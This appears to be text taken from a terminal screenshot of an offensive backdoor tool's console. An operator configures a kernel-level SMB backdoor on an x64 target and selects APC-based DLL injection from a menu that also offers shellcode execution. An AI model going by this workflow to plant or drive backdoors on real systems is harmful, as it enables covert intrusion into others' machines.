 [*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 0
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2_